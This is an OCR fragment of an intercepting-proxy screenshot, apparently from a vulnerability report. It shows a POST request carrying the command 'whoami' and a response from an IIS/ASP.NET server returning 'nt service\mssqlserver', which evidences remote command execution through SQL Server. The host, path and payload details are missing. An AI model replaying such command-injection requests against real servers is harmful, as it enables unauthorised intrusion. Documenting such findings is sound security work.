 Request
Pretty Raw \n Actions
1 POST HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 33
5
6 whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId= path=/; HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 Date: Fri, 11 Aug 2023 01:30:30 GMT
8 Content-Length: 146
9
10 <record>
<item ColumnName='output'>
<![CDATA[nt service\mssqlserver]]>
</item>
</record>
<record>
<item ColumnName='output'>
<![CDATA[]]>
</item>
</record>